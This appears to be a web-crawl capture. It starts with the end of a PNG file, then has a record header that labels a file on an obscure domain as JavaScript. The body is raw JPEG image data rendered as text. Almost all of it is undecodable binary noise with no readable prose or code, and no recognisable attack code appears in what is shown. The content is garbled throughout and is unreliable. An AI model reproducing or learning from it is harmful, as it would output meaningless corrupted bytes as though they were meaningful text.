��[!�C;w�p�hl$n�!P�))$�"�� ���z3^����nZ:of}}cc����x_3�Z�����$9i�"H	Œn7ڪ���&�z�	�~"��6R��1�$��k��֛��7,~��;;;��n]�ݪ��L�����]r��]��⛟�d��68��֪�˞_���<��W��r�~;q����� ��g�����N��j]W��w�f�3��խ�VkO���#�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/a9a877e2-eeb3-4b6e-b760-a01cedf29c4f_.js
body_size: 73486
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��  �" ��             ��             ��    �� �/O�6���Hp5O?�������                    _t��+����             ��1���Sִf\���u��/��%i1�7|�g   ƇF�����ßp      �?Z��&�O=�%#x{��1�             �W� �z��v=h       &О���Ք�[�W�>z���U��<�Ǜ�}kQCf��j   ���߭�'Y�Kk����n� >>����ϝ����    ��V��K�z}0ݬ >�q%���ѽ��W�;"���\�            �W� �z��v=h      ��﮿�C�����'^\��CW�   ̬�h���Olz��#�,������ϸ     G�3������� l%�@�^3K-8�zy� }XջV}/�F]~��9�             �������z�    :^��;?70s�-5�Z-^�}���7��#C������:η�{I���� 2   �B��k��/^� Ț=�C�n|�      T�����a�,#7<�&�<�� 5u���y'˩(k+�	�#�*�I{�W��{m�            @+v=e|;�   �;��z��z�/�#�*#_�����j���ɴ\��zZ:����m�=��x�ޔ�:ߙ��'��#��   e��=-��N�7��x� ��     �`Y�I��%���ShF@  aF��sLY]Z,�y�֗L �u���            �������z� L�����uu}&�I#z�wz�|��_^^�����[����o��� $j  �B�5]���~�t    t�6��VW�����hS0    ��h/�
>��n��3}�.    ���OT�e�jD��<�<��ۣ�t�            _t��+����:G��G��d���f�t�����k�"R��PN�]W����?8� H�U_hu�s��ޚ�Q���o�a�   <��m��c�|�     ���o�>�qӸ&��^     !�3���/���/��Gn|���@            _t��+������	� ��u6&Hw|�I(���"�A�;<o�T_�{x}z�p�����P�����\ �y9�4�����A*}1�/ǫ�yy���}�b� zy����N      ���.��/��]�Im�hb@    _�:�l�,��Cs�*��E%~��              �@@;���Z 	s�6����Ui9�/M��y>w�߾�>}{?8W��_�OЇ�;;Vu��ډW8ܛ�om�]3��<��?9^���� ���L      2��n}����t�=Cɶ�%p��     ����r����@��리�W҅�|WGj9w�            ��c�Wñ�@t�4��<�����|���:����KЎ��޴� ��늯��OЄ�Ta^ۜ���o�k(N��j�u��՞�_˨�{���}W�iz`: x� �       �O~6!�-�������tď�z>�~�d     sTfάn�%��h��o3Y~Oz�|�y��             �W� �z��v=h5���7O�]��� N�Ϲ�Qm���wdyl�=�������,9k�׽cX�|~�{�w}�s�2�����Һ��`69d+.���>t��{�L�j-/MS�g����L       �'���I�^_���ݬs��|�m@   ��/�
�Bx�i��%@2�'%�8o�;7�O���@            �W� �z��v=h5���>���$O���:����g+�.jge7��Y���q���k��Ғ�`N��N�������8�b���4~k� <_�       ���9�
ܨ�����������3D&    
��m�'vިm�m�P�1��(��+k��ͻ��鏄�2            _t��+���� �hEA��Tj��M$���� ����z�PV=]ў2�8��f16��r�z�=tλ1���L        ��ބ�v���y�����=<����    ��Y��BX��<�C���qȋ⋶�1,-j��>�V�7��}[             �W� �z��v=h}G�}�������xgT���q�u-�c���Z�}��yJ���8�J�����:8[^r��=��l��":Q�~�        ��1�xS��9���T���$   4ls�����__;C��� !�#�����uX"XN��yt��Cn���Ҵ            }�Ǭ��cֽ�L]�G%X]_y��z�!�Z��r��%T*k�bk����m�ъ:v&��r��u���W�V=[��z��s��@	��        "��Csϲ��՜�0��V&   �,�p�"���}�6 �� �ߘ�=T������ڎ��}Oѡh            
�� �Y_ǭirP�7Z~�d����V~����>o�{�^�䫌������N��͸��ky�פ�� E��m����        �zC�}.��z��S�GQ�=���  �6� wR�GTҗ�V&   ��s��9�ڴxY��g�>�K             �W� �z��v=h Yo&tg_�Rz�������Б�S�<�IA{�x�I�t������� ���L         ��Z���S�{�_<�9�w��7  ^� �e8��`amHJ.@   k6f9�A��e��ӽ�qU\{,��O?���9            _t��+����%1d���꽰�'���V���fQ:-?ֆ��  : x� �         03��5y��I��z6]�6�VZM^�1t�I\���*YXe��0�2�       MV� �lk_��Wp         ��Bq���}�kZ�wuw6�-��p�� T}�Ǭ��cց��S��:���v�kαN��?�����  �?��         j(.����j�9�}�b  ~�����\� >��     ���ĳ�I��s�8�h�5���A��_�T
�t��45���ẓ7ʢ���d"��6/��y� ��n�D7��oB!��^!ՠ$��pU)����̻�� �������z�F9�l��n�2  t �� &          �E�z~�?6� i�	��bЛ�4��4���3    ¸�l��!��l�F�8�p      �Aj�ݑ���wL~��_2��V�����ָY��[/k�̔y�Ұӎ6&�[�dw����}��@_t��+����   ����           �Q����PO_/s�d�2�y'(��6of    ���%mAma��f�t���2���fq��e�.�����:���8����g�]�i���u/��d  �
ױ%
ĺ~����C ����������   �@@;���Z   @�`           �-�poE�O�=�=�����sM���  f**�e����^ݔ)k\�X      Q���>�z��X�*O/���9�J�  3��<�|�a�
�   �������z�  �?��            W�V~w����~�}6�2���6�z��N6��������$"ġ,������{Ժ�               �>�/㑏��k�   }�Ǭ��cր  <ɀ            ~�2��F���B��R�޵���� tO;u�����>��Z��!c����g_��                <}�㘾6V/̻��0    �W� �z��v=h t �� &           �^�5��ո!�wW���� fN��v}4�h���8q�ތ�:��eӔ-�eA8��9f2�$<��	v:/(���           ���c;��Ѱ     �W� �z��v=h <ɀ          
K�'�9��� �����lIG�,�%8��� Mҷ53M��\�Uqc�HK W��<�U�B3��?�%�k�6�            ����������      �������zހ?��          �Ȫ΅U���>H�X��v�������   Ε�^Shb]c¦�R�
��a�+&���giм����k�.++��`           �j����vÑx      
�� ]�W=(          
F�{��A��Ο���6���  ���� 9Ҽ���mK����@YCW� >�D�yK���r�8�w,���Bݲyg!��G�T      ��o4~�M�                  ��[v5�������)�c�O��� C^c6�k��Е�[jѝ�s�=��Ε�^Shb]] ��.�2Hܜ�	kEv�qN��kW]D�.rXP��d  �x�z͝�@      j4R� ��~?�                  S�O��<���1�n�2������8�kX���1  ��z*����yҼ���mK�e5ŏu!�"����mK{�U��M��=�.3m3���2}t�*.�c5Պ��3�?[:��      ��9��#�n                   -�Z�����=�0,� S�+}�BLgV� � �*����ĺ��΃���<���,]����l���A�   3�5�Au=�瞆���      0crh׎�y�-�                    `������c�h>�:�1�l�%d1�ID  '˽��u�!g��Rꨯ?��"3q�Q9�6f    �e�k����q��	8YB��     1c2�Ǔ�x�#�                    ��<��t���hdu�#u���@   �|Ð0:���2# i�v�O�W`     �mm&c����5s��a<}��     Dcq���q�z@                   ������Ǵ�:Ӓ��B��    /Q_@��sΎ�c5]��K���s�}Bu�?5�����}`�`2   0譊��BX�y�#w[HK   ֛%M_F]^ўp��#挾��;Nދ8�                   $��f����G��$�l�r苩���?	�%]Fw�cBS���L���d6�8  *�/�9��5B3���R��+TUh   �u�^U��Ad$�SƝy:�Ő b0�ƶ�shW�@�xn�v_gp<OH                    ���^���Q��(i����̞p�Ι��w�2@2l�⮕^r�B%0' � ���3�i���~��M򋁐  ;tME(T"��'͖��w�j˚f�v&>��Jf�۪iM���م�2M�ט                     l�qCǺV������j  ٚ�ۂ˔(;>�N8�d�    _�Z��fS�6�d   �K�X�'���)�?1��x�_J=!���>%7�Yʶ���ۀ                        5W޸]m~s����l]s�UԆ@     �:[55V�em\5m�M�   ��K����:�y\��R��go� ������~�y��                          oƔž��~�/�^�j;r�C8    ���5ǡ��Ϡ��2�����U6���H   
����j	���ǣ��k�Pė�� �<OD1�                          E�\��9���e�7'ms�W%�}��7��qt=gQ�=����  ����[���d  I��e�vW�,���y'�c���'�ZȎo��w�&�mȼ!�                          F\�<��mT� @�|�����VU@%�����U�G �~ƁtX��?����ş3�H�t�7U`bV��]KU�	�  9_�9�p�kug)��s����r�U򵕤q�qp�y�}����nI��B�                          |�ty��+�[�Y6���Y�q���YF��n� YB!/%� >y3�hxJ���d�a+Uh  ���iF�T�v��+Uk�z���+&V-���d֭Y���?ox>��Ҵ                          �K�YG�������˘z���p   ���k����֊�hJJ*�  P��̣E�\���	Z��@�U�1�.����>%��
חL~�'� <���                          >9��(_K���C?�����-1e`���c���ڈ�֭�Q�c#,���jKM�   +���ha}K:����Sp 5���q���}:���m��x^�                          ���6���_�nK��,[v�*~���L��#��1� $6lsW��/Z��   Ԗ7�s@���^Xq��)�  D�9<��He_�}`д                          GGtn�����$o�s�� ���5n����T���B_��$     #�8�q���Vya�7���  �6��2Y^�Y�Cs=���7��o�                           ��3�5S�^�{�o,~�0��)���#        G$q����:��N)�6�(��@L����B��[54��u�>�       �w�o5/5/5/5/5/5/5/5/5/5/5/5/5/5/5/5/5/5/5/5/5/5/5/5/5/5/=�<�oW��szn�s���9��s���9��s���9��s���9��s���9��s���9�����)FK�J!� 7ZVէ�Y�Y���2��9��т)�mi\S*�tz�y-��F�F�F�F�F�F�F�F�F�F����                                                       �~6���mp��`���(�B�1�f�	      l��mQj��v�fa����y!�ُ!l@     ��l<af  ��8�V�b�Ɵf<                 �<��ѣ��Imԝ�x�|ɥ��x�r勤����E/U�������
�
tz�    &M-t���p�h=�E��2תz#���/��I^N�4R�t*�������\��A�   ~�����wiW�V� ���뇒�p�iE�5��u�w�Nȍ)�1�E�J.�R�Qu�e��v��              ��?ןے�T�ޣ~�}�� �B��<'M�S}*�J��հ����Ջ��i�k<V� ���i�@ }j��.�&��o�6�E}G=�:zW�dxr/��@~}v����X���ѶR<��I�j�� +@�j�5� �=�2��̻-�db)sb1�Quh�G��   ���/�>��               z�z�҃�ݰ CfP�ڦ#J�؄�_lo��hZB�X(t�Vmf�Y�<��q� 	E�G^>+�����~�#�db՜�|�U`��-+���U���Ȇ���v�}�4;z� �ŧV\#�=p TV�E�ַGe�U}:4���s�h������g���n��N�L�               >�E��Y�r����z�lʤ������|��9먋�Ы��V�z���S^�w�)����l������0 ���M9��Z�����]���/y˙\�����ڽ����΁zJ��8�>t@�a���� ���)ۊ����� Ʈm^U� �=LNs����hH�j�ѱMܔ�R�ʵ7.�U����_S-��S-�S-�VzY�榃�<��÷�               32��h��iR[u�[^�ΒF��?����
�ۭ:����6שL�y]��W!���{*=�l��=f���>��   �]4���:A�٠�S\/�rr�zb��;�~��}Tؽf��g�y�ϊ�߬wk�K�2}��C�nB)ۊ����� �/̠x��f����GI|V�O>�5r�Y.Zj���R_C��.vY��s���d�q�4���<��9���        ��       ��]^�Ox<���М��tzUH�,������������������'��˞  2��f��)��"����p;��7��N�R.m�r�r�r�r�r�zww���aѨ ���2Ǒ� ��l�uMJ�=�m��M\��&�-������@��~�%-;�������a�G�       �35� �     {�����4�4��Ҵ��������<`3�<`3�<`3�'�C~����}mԖ߅�`S��טȴ�}Y�3ڶ`3�<`3�<`3�	�\������h������L\�=���=-g<�7<�� ��sK���|?H8�%U���^*9<^*8^*8[<�"���C�@      ����6WF�p�     {���=���8]<AR[u'c^��=�2_�s}�΍,�X�,�E,�E,�E,�E-�wB�!Sb�@$ 	���.��$���3���=�E��6�i����4��r綾H��H��H��H��H�cs�� �i�@ ��N��x����z�}v�z]9��M\��M��Uk:�U+Y<U+XU+XU1�����ǧ�      wR=O(Hy�)9F��      32��h��iR[u'c^=�3���>�[�h���B�R;z�ڤڤnʿ�<��5�O��/$  at��O��f��ot_K�o������?=�T�Y�m�Am�Amw�t�p�jj�������  ��N��x����z�}v�z]9��M\��M����uo�
�҅�S+@q6T��Kw5����@      ��]]h�S9(�A��6�$     h{������%�Rv5�#��:[���影]lB�U-�eR-eR-dRWι
�¶!M���@ ��]to�ۆ̏/�N��ot_K�o������m���_^�U"�U"�U3�y�ƅ�5`W� A�J� rSw'fj<GK���
iGB�ރW2妮^U��٣#7f��TKu��i)�j�P<AK]4�sZ=�4     ��t�c-�.�~��<j�k�m@    �eYY�=�:�Imԝ�x�|Ζ����om���d�[��K4VK4F$慨T��
l}�  :+�n� ;�*;���辗���T-��w�o=�Y,�R��f��f��q�Q Ҷ���
� �<��R  .Jn����G����v�A��K���y��   R�M-�և�o�     ��������� ΅�������xĀ   c��5�-D��[�֬�l�U�i�+EJ�A+E��PJ�4ij  w�W�j$֜���y2(��J�EY���V�	Z(%h����e�6`  �����#c? ؆~�$�R�I\�����BZ�	j$%����   �o~f1��ma�   03�)U�� �%��uRW��uﯖ@                                   ���o����ܱ��Ż�(c�� �� /      05@P14!2`3#"���  ����,��J9Ur]�]�_��!��ʺi��j��䙡�7�B���RUe��)vE�:��/��?։"H*��кi��GU��Z��� �LC���~򢿊H�NŚ�^�M�m�^��H�PdH�r# bK�{�Qy�7∑U�ʷX��ĭ�%"t%���>�b�c,�0�]6Up�ެ;I�%���Z����7��O��Al����DȒ]����B�Fpr�U�k��!�8mp�t2(>	}l{ ����R����ֵ:󏫦�@�#o�����J�_Aj� ��k�w����&�y�{�O�$��fJm���U�x���V��o����p0*�Z�Ѭ��`��G><��=(ԣd� k���d�������d%k���]�nVM��E�i�<�[
� �d�D�oYEc2#-hSk劘r=�^A},�?���T�Є��-��N1�F���5���jQ�2����~�L��MB��49߉�I��rG�$��PGBSd۔�Ꮄ��-�4�H�eƸ��!��������EhB[F���E0Yn��=�����3(����F��r�J1�A��v��/��O������W�_
P�֧�?�����C7�:4iJ��,��u/����h�G�K��&�%��ǲ[Y�$�فPX� ?�A��v��/Ն7����g���z��ĪH�!-���hy��G$��_�LC�c`(	`�
���Tz����u�>��"�e�r@],�Q_Z�2,����X���5����z���d�	���ǥ[M1����u�>��ޣ �X�G�K��ZC�4jz3SMŴ���[Ţo�� "Ⅼ;("O��iy��%E����g�%&�����P����"�XR�0��r��-GTGīI 9̗� �)WU����IU��
o�k���e~�5 <�*�3\d�0� ��C�EȆC<��DoL{!����fQ��v=� ��#���V��bW��Q�T��TQ�xO1�k�\<��(L�Whs.ܫq-%K��ZC���.1ʵ�{ä���c2�=�#�&!�W�����yU���Q �
���Y<o~��ޑQ1�k�7bvDzo115l֢�^�v�?rD$���B��i֐�spNF������9���R���8���v-� ���0���4�������~��ȱh�~�b����Li��� g��-.&�<y2���o�P�-ʵGԃq�ſ�21l<��Yi�|,�K+����'?�f!�X8�5���vQ���Tz����r���m�<�l],ѡ2x�T	��-ʵGԃ���^A��~^J*�PP%��	g���Y��D��TVG�%K��y�~xW�L^�����<��!iq5��>�,|aN���	��a�[�k\���JM���C5�eU��&5w�u���,|��8����!��ɟozײ�F�ԃ�nſ�,�JAx���Gd'�9�"���4&���^C\�f�^�7�9o�֭:�\��nLO�>%����Cvi�y�~l �w��Q�5 ����9�� )M�l�7�Q��$Ncj��6���'I�$����nQ�S�jA���#)�>B�e�V=q��*���-?4-�І�,�&�U��b��.�{*܊M��p/v�����3�Y꽝���&�	�؊�C\�eQmCL�*�)������&Z9���
���m|هޡ�<x���,T���9���LC�c�ý�e[Y|��h�]-�12�@�H�&����r�Ig�К�`���<E����H���3��ƪ<�]K����ѮSX�'4@��H�Wc\��jE������_���8�NI:d�B��G� V����¢چ�nQ�Si]�}�Y�8Ǣ����,W{\BO��|��k��+̫�Ľ���T�r_O1ы�\�����a�{�QME��4&�`�J�8E��ڲx�?Gԃq�E��2`l�ڎB�|BR`�l��&7\R�dֲƫ��VˑS������a��cL·*�"�ؿ����ey����9���dJBW}^o�h�
�6a�Qa�s_"��ZD;�^�|���[8���bݱuU��d8ݓnX9�W��!����A�a�X�e�Ǎ��jQ����A��=����޶��vr:��=Y��(К�` �c��z��]����ur�V�]qD)��x�F6�)��C��R�*�K1�;�艦e�a�s$DD�J�tǧ�ti��޵b���Z�߬ѡ�l4�r�k#&�c_%�z��=�'X�\WVQŻ!��u^17Do4�:<���_䃛�׵�},�?+n)����'��t#��0�\\5�7���
S���!���5$�7*+�Q�4{�L	��M�5R��E�i��� �ʆ�d�>��K��#����?�1ԫ��/�A�\[��6�Y�~h|���rZ-�R�h�)�����tG�r�Xw���y2	�Bh��Y�Ǹ�������;�%{��S2*�� *����D�*ԬS�O�BNp�O1���F���IL����wǲfa?���jI�q�;CBh�$�Ti2G���ؓ�dE��]q0�h���3 ĬK�DrA�p����f!���2>��۽Sf�R���˕�N8E���tG���cI܊�R֧�/k^�����]�GJ|�7VSΎ�c�hL�1+�S��ܯ��C�1YN�2ȯ5�ӟ��j)����f<��f#�2�Z�Gϔ❬[�v?��KX�����2�D�F�����l���b�׺o%�`ғe�3~�Z[D��W�Y0�nC\@����e�/$,u�A�R�E;O&=(��i�~x)/m7�jdÃ�[.-im�ʑ_��CYC�H�)����%$��⑷(�+�@�I����}H�l�(\X0�R|/������.�TO����$O�0~(U���\~Q2sHJ������a�-��[��8���>s�2J�YEߚ5��X��6��f!���\yl<��Zʴ�U��\�+�n��O�e쩦��}t����Pve{ؒ]-�LZ�o�:��u�2��q��yDR���Q�����C�b2z��n��� 7 ;����%JE���o�幱�w֫[��J�-y��rb:��
��*������9C(���R�O�fY[��LC���u�ń�^HyT�]W�l�*��ӵ�k�=_�{�4T�a]��6�w5'�''�}��N%�5��~o5��zbH��i��}�]3����B��p�&���~(�QB���Ur ��#�B�1˅W瘇��XF�l�	ބ|�
��Ǎ��R������⟓,�|F�
e��7Le#���D*�"0�3)m4L�e�[eǮ) ]����[&��瘇���Y07A{�\�xl-�K��M������f��0���d�a�g&׽�~t�긘ԑ��.�C}I��z� _!ԋ&�/j;��yv���SMĴd�G���)�{�{�{�{�{�{�{�>;�����6B�઺C� r
��f!��P�+����!n��L����Bd��q|�ǒj��$m��I�V-�� a��n��B��n��cYx|qf��Ȏ�q��W��D`�1�0�ܸ8�xV�����~zS� _1�:��sX�Wb�������k�X8;��8�x6���j��Av��&���
����yV�m4���W���C�~Cr�{xj$I���25���$vdQ�k��>+�2>W��W��P�]� ���1��^����u@c����O9s`��s'�Q)3����,'���r�miX��s�՘�����2X@(��6QS'����aAz�Y���m3������������?�Z���u.DPPnd�(܌�oˆ
�bu�)FJ돈��~�����1��%�蜼Fl^RyVZ���E@qz���.��,�!-��W���	��q�2��!��b^����Dh�̠0���f��$)BC늡.Ns$,z7�]G�%o�W�{��f!���P�rY5짉u�t�4��G�Hm[�2y��a�&r#B4פ�^[AJ�T/����1������\���kރ�dIT~�i��O>{�5�]�˛v}b�\i�ѣ�#� b�'d�i<�B��1����
�'��-7��{?,�w�Ƹښ^��NÐ!Ü�ѿ�f!��l���Sd�L�(8���W4�Z�=��,�Y7�A��"�`��D�~,�?��ox��'��m�2��i޵�E�a���{G%��x�đj>l)$�?��+u+��}�\dU��3N��g���R��U�p�I�uo0��i*�1u�b�p�Ҳ8����#Y�ެL���~~�#����Κ�J(Y�s\ӽk���L�x���i+J�J���H��O\@�&+��Y63!�Fg.�Ȕu`<��z���g�K�-2�JcD�����1?����+aJF�����k�V�2dRvp��ɳξ�&i޵����>�X<��f��V2���.��%�w�|n� �"�x� ���H�c�R|���Ze�
8p�nn;i��Α��uߗ��;ָ��z�6���p�Jl�궛r�ţ]C�Rl�͐�qi��r4�_f�P�a7t\86\!�k�W���J�#�*z1�r�ҥ�w�a!�w�p����e����G\8;�/Y*�տ��O�_��!��̄s��t� ��,j8+rgC���~L�f㷬xk<�Z��ү-)�!I�"��O�W�������v9�vFx��ᥗ`�H�.�-��l�
�Z��)��M�9e�s���]w_ht����iI�+?���dE�~�1�`�	ڡ
q`b�(<,R����Q�����̮:?��fcr�x׵���e�֔K��u��Շ�3����O� E�~�u��'�����c/%�ǡ�7�����.�E�'�����?��aq��H��f#S*	�������z����Z���%~����ܟ����-=i8qe�-L[ܣ���œ��,%Ώ�BV8�[�4f�s�r��~�Y�1!�Gi뭴��� J�p��˓��'B`ⴡ`�o5���"-�,��߭0!�&R��$ w/8�;'�6�qn�*�/;���Lғ!�u��j��j��D[o<�����s��OW5��pR�zE04fp�vS"m-Ż~@�s�r�����H�(����%��vl;U#�%h,�؛�{2��L��)�V��R�$BR`�L�d��_��Ry@Q�7*�2�{ߡ2�?�^jϲ`��q܍Qkm�<�E�-�K&:��DS�K��[�����,��#�+
,�$@r4�p�-v:�'��L\RtB���0NRIhFg2�$Q�C.9Cc%����c��Y$o��$FHTM��ĔE& V;8M�٣��B2H� �L=�/�XS.�W(�눒�a�]�n~u�g��eǮ:Q4.4+4�1o�Rl�NFpr4��)̢Q��qn����)�p��Tv4}%6E�/7�2h�)zZ�[�bcz��i�����ɘM�ߑ)��6>i60+t�������-J�9�J���h�Ga��fFhtusq,���Y���3~#\]�5�ᫎ�uվ�0���q����E�L�:��{]7�8�]R�>8σ�
�#��� �P�)�B�^�.͔Ӊy�21�*X����ii��!G>�!H�� ^8��H,�ii3U������i-a�C�z��wZS�Su�2=1��,{>�?����JK��
�����-�-p�P��g�K�7�/�Y(g���.	H4O����3�U|�� ��+\|[�͚Z��ɘ�ʙEPàV?��݉-p�;��V�h��<+H�eD�n�Ad�Rz�}�b5�U�5�Ozh�M����3'�Q�X�Eʱ,?EJ�,^A��U Q��cH!���j���,�y��yi�y���}��4��4UN�H��>X1�J���2I79�f�9}Q�X��RN��)!�S�wH奩��N��\��ZǓ������7B��8%����M� �7�u�4�3"�5*R�����a�N)����8܌k�d��ߩ :�7P�OIx�IU�p��d��IU���S��&�k��paM��0_�8@@U��ɗ�bu�.����;�eq�z��%&�V�K�xٖd��A�AD
��Y�yt5��oJ�`d5�}D�t��}=qnɬ���Z����Z�U�ļ�D$�[�",�U��DBa&;pq8����zY��I��}���~ָy^�v���|C�<2�a&�%ҫ*��k*�DM���]���5��=\��X�p����F]�0��r�G������A�(e��6� ��=޺�:����/{����Ft�N׮� i8q���v(�LvYD��Z������JB�������c±ٻ�QF>j�!b�*_S4�z�d*�s�G7��uB���I�� ��n��k��!��U{&�d�����Q�e��0Ζ�$U�D�f-�ȭp���4&d��\YZ����ʅ�F�Z�T>d�����Hf���5]؂d���b%Y�x���^��Rd��/��Q#��A�k�7��*�@8CN��A�n���z�ݟ\7������qb�����nI��p7�aŖ}���8p�W���v}p��ҟ���v��\S?�̊�$%s�Y�uv�?{���^��eZ`E#�+�z7�iX��8y��؃�_�^�m��Ɓ(BZOƞ���ק���=�*E�7��-�"Yj3X�Kĕ��[�>���t2���qW��_�Y��}��h�ņ��㍲����(YcB�3K��1�Q�*-��Z.���;���5�$kpH�����#[�F��n	�5�$kpH�����#[�F��n	�5�$kpH�����#[�F��n	�5�$kpH�����#[�F��n	�5�$kpH�����#[�F��n	�5�$kpH�����#[�F��n	�5�$kpH�����#[�F��[%�Mn�Z���%ktJ�蕭�+[�V�D�n�Z���%ktJ�蕭�+[�V�D�n�Z���%ktJ�蕭�+[�V�D�n�Z��Io����3�ɥSm�+[�V�D�n�Z��Y���	�5�$kpH�����#[�F��n	�5�$kpH�����#[�F��n	�5�$kpH�����#� �Z꿶^�m{a���}mN�ؤ+ؤ+ؤ(��\}^�m{a���Цՠ¼Z��B��B��B�mL��+O ]pӣ��DXb�gnHVܐ��!FF~�O��+��1��c����4�a��a��a��a��a��a��c��5�5��b�yX�˩-�Ij������('�WL��-W� ]Q�0�����d'�k���о�K)��Lk�k3�*��#��t����~i)�L�^'jݼ�m�+m�[l
�`PQcǫW�Im�+m�[l
�`T�C���~ֹ_�S-]��n̷��C�;����n��uBd�F�U���Lk�k3�*n&KW�A{u[�:�A������V�Z�s:B'�^�Ês�l
�`V��Ch>��l��[�{~:��jT`�/o�V27�~�qǘw�^�}{!���;�i��a��!���[GBvˑ���4Ha��Р��0B�b�y��)�AW�C���d>����@���t���!�DqB#��<�>C�:������ �>47�Ց��w�sN��(!�A:�On�c��Ks�=�\�L��r��+q�V㐭�![�B�x��V��9Ɲ��̡��݌P9G�y"���N+I���{�1�4��̊s���cv1[����nN���m����FK7'}2���ő�!ϐ��r��sb����l����}��3�����*1������b���j���Z8�d}�ڄ�)�M${@.[�ʋ�\�z��,B�Ȗh��s�I
pj6����D|k�� �{Q��F�2#�_L��t1$�*��A���Oܣ�&E��uméX�NV�~����߭��m7�i�I�KEmè�3Fbﺫ}h���W���ud{K���J�;�W)��M?�i*�$mAwm2���.��m��?k\��(/�������&�T�&���BP��j*|�O�G������t�c��k�M�mn�j
U�+�����mn�j
U�+���.�,v���5ݴ�;�/ܺr�����r0�,�cF]!~���uݤ��ǔ�������;P&i#��X�t�B(¤�� !q��lq#m%��]C�^.��y���[Iux����<�,N��8x{P��ǈ�2���-e�%\yuǗ\yuǗX�v7I^���mn�S�� #���:�=����?P1E�g&G�q����{wB%>H�|��b��YX�ݑ��kڍ�j6��ڀe�㴕������D�.H�	E�^� �v׸�+q�V㐭�![�B��n9
�r��+q�V㐭�![�B��9���Ht��6G�D-Н�r��+q�V㐭�![�B��n9
�r��+q�V㐭�!E�s]����l�;�:�A���ȗ��.��m��G�G7��!��3��Ři�pCW5pCW5pCW5pCW5pCW5pCW5pCW5dm��|S�9�>�+EpCW5pCW5pCW5pCW5pCW5pCW5pCW5k$�Y����eWTv�=�\_�t�{oƅ���Y�&�$7t�:Th���%IĿ�['�|���r�> nJdx�� h���_��#������&	#��kqH�⑭�#[�F��n)vp����[>��r7���8a��^��_�P��{��q�5���3\|�q�5���3\|�q�5���3\|�.RY�K��ϊ=(�,�Ɠ��t���e|�q�5���3\|�q�5���3\|�q�5���3\|�9/(�ֻ���/�t������Y,yÍ�oV�z��մޭ��m7�i�[M�Q�|\os8����᠟��W��'��2���ƻ��=ҡ;�W,���/�t�����˩��O���D:�^l�TO��+���tz`!����������������������(��,k�k3�*��{�[ߣ�ߣ�ߣ�ߣ�ߣ�ߣ�ߣ�r)�2���b��I߮/ܺ�/t��@{����o��(���W��'��-[�>�u{A��W�^�u{AՌ�������wMf{�Bw]����h:��������h:���elF�~�K��H��q~�̡c�{���g׽�^�}c�Ev�/t��\g�
�F47 +��E��,���+���z�Gm� 5�/i"��N�=ҡ;�W,���/�t1�<ܐ��!FG��~�A��1~�K�>4b�OB�5�!8��[��w&W��'��~F��ǫv=[��ݏV�z�c�,�Mr����@�Y��P��E_ʝ��nǫv=[��ݏV�z�c�]�L���X�m��	�$�~婘�擵��%mA+j	@A���/t�I��|r�!r�p�wԌ��� sD� ]��¶�m�5�kh�Ѩ��j�(�������	�tU���5�kh�ѭ�[F��G�	�Y�],_����J�Ջ�.�K�>%��Z�2,qQk�8���_�h����;oGwԊ��	�z�g�t�~�ɔ�X�r�d����8�~�З?�,?�� ��>�!����}{ǯM�![�B��n9
�r��+q�V㐭�![�B��n9
�r\�G5�
X�܇��>�!����Y/S�g��n9
�r��+q�V㐭�![�B��n9
�r��+q�Q�>z�CJ~�#^�#^�#^�#E����tw!����}nC�r[��܇��>�!����}nC��5{�ĺ�X�'Q���#�ʓv+�PlԞ{QA� �\��0�"����m��GD��"�ƥ�)��n��vJ�M��3�ʿC`�����D��ȷG�� ?     1 !02Q@Aaq�"R���3P���#B��$`b����� ?�4�W;�rl�6�֌�n��L��>G��X���y��1��nQ��|�糓R��/|~� �� ��C��r�	��ᗴfV�T"0��[.��c�}ݝ�#*�ąڙ��#A����w������|0��}��c� mr۴l�{@T�;�Ϫ���!G}v!C1@���A�|�'Ds�;Ź&L|H���v�Pc#�x~��C��@a��f�|遂m�##�nrN�#
(�)�(��(��]��F�p��Ÿe�B�{Xw(qN�eڙA�|����vޯYys�w��_�f�\ $f��PI?aV��ZVTN ����dTXO�� �
÷4T��;��O���l�hK��|�U��f'b�}�آ"�KMB�D�˵2��C�jkZ��^o��Q�w�"R�Ї�ς��`N�БJe�$���0�����Y������Jם��bi!�#O��aۚ*KL��ǧ���{C'�NcnO����f��{�8���"渰�&�<Tv;.��c�}Ź7JSI�R^����̌'�w�A�
a��8୻X�ĸ���_�򷴩i�9l1[W����z���9I��@�f �T�g�>RY���Dm�MK%��O�4Q�p]�n.��.�d��L��>G���N3.�Ѻ�?��q�a��P��F���t*<w��1��RYӑ����M�vPK?��w� �9'F)�}U�kj�{�⡘oh|<�х���Π��nHN���eڙA�|���jđ��YC�n�~�?��������[�+��1-Q�8��K�BrPŗ}^3o��귴��CA��z�W��)à�*����n�n^j��9_�;�Fdf$C@����H��N� ?����"C5c>�p�]
&���8TvK.��c�}ŷh:ϖ�9��|Ӝ縹�z�~Jf4��Å����V݉�Vb\{����Y]a�x�327wSq 
�7��"��M�?.�Բ��Ԯ�G��dZﳟ���~��d�0 g�����ƙn�W7�ok��(d��L��>G�����%k6������$+����lH��Gv��7������,<t������]3%���+Nڍ>p7�gN�+��Q�.����c��N�9����O����w��f��V>]ǿ���DP���
=w;�Yv�Pc#�o�,=-fe���:���1����{E;�p��9���63{�ʅ�ሌȩ�RY����h	�� ����U�b�?��rw��O��Y�����#14�?EiÔ�1� �i��>��2[Z��+.׋f�3i�VO�4M�~G��Ř�_x\8';�|(�w�5�˵2��C}�`�O-��:�W�>s��U����o� ��kC�IHs����g_�p �T��7"0�սJ4Fň^��uڄƫ�a��jĐ�������N&�B�ޤCD��S>�X���\��u��|8����˵2��C�kN7Dn}�jʵaZ0�<f>^
޵"�E2�ak���ff�`��~jfÜ���<y�ܬ�V%�V����8�q4���hY:�&�K�3���ܬ�]�s�{wˋ��[� �p��*���ya�Lxx��v]����������Z=���$���N���!���#��s��ahN�h{�ç��,L5��c�|���Y�,#�Fܖ2&d
�S����=��]JU
Wz�,�^f%ݎ�������b�s����Rx�np�K���P���˵2��Cq �j�;�YO�~_$斚9K[3ң��z��''G�7'5��/`��c�����
